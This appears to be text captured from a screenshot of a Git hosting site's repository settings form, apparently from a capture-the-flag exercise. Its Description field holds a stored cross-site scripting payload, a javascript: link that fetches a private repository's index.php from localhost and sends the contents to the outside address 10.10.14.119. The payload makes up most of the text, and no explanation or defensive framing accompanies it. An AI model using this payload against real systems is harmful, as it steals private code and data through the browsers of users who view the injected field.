 Repository Name *
new-repo-my
Repository Size 21 KiB
Template Make repository a template
Visibility Make repository private
Description
<a href="javascript:fetch('http://localhost:3000/administrator/Employee-management/raw/branch/main/index.php')
.then(response => response.text())
.then(data => fetch('http://10.10.14.119/?a=' + encodeURIComponent(data)))